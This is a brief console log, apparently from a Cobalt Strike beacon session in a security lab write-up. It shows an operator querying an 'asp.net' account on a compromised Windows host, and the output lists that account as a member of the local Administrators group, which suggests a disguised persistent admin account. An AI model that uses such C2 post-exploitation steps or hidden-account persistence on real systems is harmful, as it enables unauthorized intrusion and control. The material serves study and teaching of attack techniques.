 beacon> shell net user asp.net
[*] Tasked beacon to run: net user asp.net
[+] host called home, sent: 47 bytes
[+] received output:
用户名 asp.net
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/4/27 9:28:06
密码到期 2021/6/8 9:28:06
密码可更改 2021/4/27 9:28:06
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
[WIN-5B45T] Administrator */22928 (x64)
InBug实验室
beacon>